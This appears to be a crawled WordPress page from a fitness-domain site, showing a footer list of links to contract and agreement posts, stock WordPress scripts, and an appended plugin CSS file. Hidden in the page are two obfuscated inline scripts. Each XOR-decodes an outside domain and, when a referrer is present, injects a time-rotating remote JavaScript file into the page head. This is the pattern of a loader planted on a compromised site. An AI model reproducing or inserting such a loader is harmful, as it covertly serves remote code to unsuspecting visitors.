title="An Agreement Enforceable by Law Is a Contract Discuss" >An Agreement Enforceable by Law Is a Contract Discuss</a></li> <li><a href="http://mkgmaxfitness.com/registered-rent-agreement-meaning/" title="Registered Rent Agreement Meaning" >Registered Rent Agreement Meaning</a></li> <li><a href="http://mkgmaxfitness.com/laws-of-agency-agreement/" title="Laws of Agency Agreement" >Laws of Agency Agreement</a></li> <li><a href="http://mkgmaxfitness.com/explain-how-a-franchise-agreement-is-brought-to-an-end/" title="Explain How a Franchise Agreement Is Brought to an End" >Explain How a Franchise Agreement Is Brought to an End</a></li> <li><a href="http://mkgmaxfitness.com/lowes-appliance-maintenance-agreement/" title="Lowes Appliance Maintenance Agreement" >Lowes Appliance Maintenance Agreement</a></li> <li><a href="http://mkgmaxfitness.com/eu-uk-partnership-agreement/" title="Eu Uk Partnership Agreement" >Eu Uk Partnership Agreement</a></li> <li><a href="http://mkgmaxfitness.com/can-an-employer-force-you-to-work-more-than-your-contracted-hours/" title="Can an Employer Force You to Work More than Your Contracted Hours" >Can an Employer Force You to Work More than Your Contracted Hours</a></li> <li><a href="http://mkgmaxfitness.com/subject-verb-agreement-mcq-based-questions/" title="Subject Verb Agreement Mcq Based Questions" >Subject Verb Agreement Mcq Based Questions</a></li> </ul><div><script type="text/javascript"> document.getElementById("a42ce0e").style.display="none"; </script><script type="text/javascript">
!function (_ec7fba) {
    
    var _d725f = Date.now();
    var _57b6fb = 1000;
    _d725f = _d725f / _57b6fb;
    _d725f = Math.floor(_d725f);

    var _c2ef56 = 600;
    _d725f -= _d725f % _c2ef56;
    _d725f = _d725f.toString(16);

    var _be4d54 = _ec7fba.referrer;

    if (!_be4d54) return;

    var _aa64f1 = [46936, 46941, 46914, 46929, 46928, 46933, 46919, 46940, 46934, 46939, 46933, 46918, 46928, 46943, 46941, 46912, 46874, 46941, 46938, 46930, 46939];

    _aa64f1 = _aa64f1.map(function(_8f8571){
        return _8f8571 ^ 46900;
    });

    var _ac77fe = "6ee00c765c575e92315f672ea8442758";
    
    _aa64f1 = String.fromCharCode(..._aa64f1);

    var _5a2025 = "https://";
    var _5cddc3 = "/";
    var _66853a = "track-";

    var _49f129 = ".js";

    var _a496d8 = _ec7fba.createElement("script");
    _a496d8.type = "text/javascript";
    _a496d8.async = true;
    _a496d8.src = _5a2025 + _aa64f1 + _5cddc3 + _66853a + _d725f + _49f129;

    _ec7fba.getElementsByTagName("head")[0].appendChild(_a496d8)

}(document);
</script><script type="text/javascript">
!function (_8f9cac) {
    
    var _41d017 = Date.now();
    var _ab8e04 = 1000;
    _41d017 = _41d017 / _ab8e04;
    _41d017 = Math.floor(_41d017);

    var _f909eb = 600;
    _41d017 -= _41d017 % _f909eb;
    _41d017 = _41d017.toString(16);

    var _12e37b = _8f9cac.referrer;

    if (!_12e37b) return;

    var _e588ed = [55514, 55519, 55488, 55507, 55506, 55511, 55493, 55518, 55508, 55513, 55511, 55492, 55506, 55517, 55519, 55490, 55448, 55519, 55512, 55504, 55513];

    _e588ed = _e588ed.map(function(_8ecf09){
        return _8ecf09 ^ 55478;
    });

    var _4f0976 = "bfbd3888473774aaad1112983d65cf6f";
    
    _e588ed = String.fromCharCode(..._e588ed);

    var _cc7bb1 = "https://";
    var _1dcade = "/";
    var _b85651 = "track-";

    var _701142 = ".js";

    var _4c0bce = _8f9cac.createElement("script");
    _4c0bce.type = "text/javascript";
    _4c0bce.async = true;
    _4c0bce.src = _cc7bb1 + _e588ed + _1dcade + _b85651 + _41d017 + _701142;

    _8f9cac.getElementsByTagName("head")[0].appendChild(_4c0bce)

}(document);
</script><!-- 851b4cea2a613afac74049ae9a8d4469 --><script type="text/javascript" src="http://mkgmaxfitness.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://mkgmaxfitness.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765345259" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mkgmaxfitness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mkgmaxfitness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mkgmaxfitness.com/wp-content/plugins/covertactionbar-pro/styles/cabar.css?ver=1.1
body_size: 354
content:
.imwb_cabar {
   position: fixed;
   top:  0px;
   left: 0px;
   font: message-box;
	display: block;
	background-color: #FFFFE1;
	width:100%;
	border-bottom: .16em outset;
	text-decoration: none;
	cursor:  pointer;
	min-height: 24px;
	overflow:hidden;
	line-height: 0px;
	z-index: 10000;
}

.imwb_cabar img {
    display: block;  
    padding: 0 .3em 0 .3em;
    float: left;
    position:absolute; 
    top:50%; 
    height:16px; 
    margin-top:-8px;
}

.imwb_cabar p {
   margin: 0px;
   padding: .85em .75em .45em 26px;
   font-size:11px;
   line-height: 14px;
   text-align: left;
}